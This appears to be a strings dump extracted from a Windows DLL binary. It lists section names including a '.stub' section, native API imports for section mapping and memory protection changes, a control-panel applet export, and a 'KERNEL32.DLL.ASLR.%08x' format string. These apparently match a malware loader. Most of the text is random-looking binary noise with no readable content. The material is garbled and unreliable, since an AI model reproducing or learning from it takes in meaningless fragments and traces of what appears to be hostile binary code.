 !This program cannot be run in DOS mode.
Richme
`.rdata
@.data
.reloc
B.stub
Pj@jDh
ZwMapViewOfSection
ZwCreateSection
ZwOpenFile
ZwClose
ZwQueryAttributesFile
ZwQuerySection
0|'ZQVW
ZVPSQR
ZwClose
GetExitCodeThread
WaitForSingleObject
CreateThread
ZwMapViewOfSection
ZwCreateSection
FreeLibrary
LoadLibraryW
FlushInstructionCache
UnmapViewOfFile
MapViewOfFile
GetProcAddress
VirtualProtect
VirtualQuery
lstrcmpiW
ntdll.dll
kernel32.dll
ExitProcess
FreeLibrary
GetCurrentProcess
GetModuleHandleW
GetVersionExW
lstrcmpiA
GetProcAddress
CloseHandle
DeleteFileA
KERNEL32.dll
wsprintfW
USER32.dll
OpenProcessToken
GetTokenInformation
ADVAPI32.dll
VirtualProtect
GetModuleHandleA
GetCurrentThreadId
GetTickCount
lstrcpyW
lstrlenW
CPlApplet
DllCanUnloadNow
DllGetClassObject
DllRegisterServer
DllRegisterServerEx
DllUnregisterServer
DllUnregisterServerEx
0,0>0C0P0q0
2,272f2
3"3'30353:3C3H3M3V3[3`3i3n3s3|3
44$4-42474=4C4H4
5/787t7y7Y8^8h8r8w8
93:L:b:
XeAsvnO&
l}]~Uz
T.@v%p
ez?W 1
a{)a@!o
w@a:64]
Ge>Q [
AsbN$0
l4ZrUQ
@Xn/UF
0kt:(t
WMde~YK
,%,(]=
L)^_y5
02nT+>
BlMH9J?
NNe.)o
'p#e*U@
wB_-80%
2xD:1Tk
6,TGh3
Eb7szX
jXA+d\#
|)LZ@2d
RZs0*&
/4HCX-
O5<U|;%_
v6odya
Ec^phm
|{~-WR7
k"aok
SLCo*}A
nb3'J-
:Dd[L0-
3zojskZ
?;\5Bw]`
@i]o?h
f.Rt/{T
^R2a:z
kgpo#6
(kn%Je
&[h>j4
|xu.5Ui7
KHzju?
J-ck7W
ejxG^-24
#,s33_X
h:RDFT-
+c|$a8
JKJ?IF
m!v#J,v
ib53:
U:lL!@P
CheR3#
8}"?v#
/j]<k
; 4{GE
B`;fJLx
-Lto#Y"
tOV5$_
:&CTV~
Qiaej9
$t2bddsWQ{|
?<35Y4 u
=$X7N#
o"jL^
A853-&
D8e`x|
+BmsC5q
=Segsn
3_l~:v
$"rli^
?BY\]7w
N$XR:8
7J@4,L
|tRe(A
MBi+/QB
fDB*VEV
...
]Ye$5NP
#1I2[0
<~+|-rx
>E5w`f
KtRx-0
K0!< pI
TEE#Vi{
fhUkP2G
Qe8Z7/A
~RYgg;
@ks_OMEt
':0/8D~
Fk;aF.
y>IV!d
e:t6M?
i|;@&6Q}
~RrfAv}
g|A_*|
|a}f]n
$a7KHn
`Eup]S~
QWb-!m
,n^X=d
{V}bE5
q1KOobF6`
v#){4%
_OC`O|
bX~}jw
B?rc%@
-~%vet
|mzm"E
-J\gYK
P"^$S&
Lsnck)
zq r_9ay
gK1~A
KERNEL32.DLL.ASLR.%08x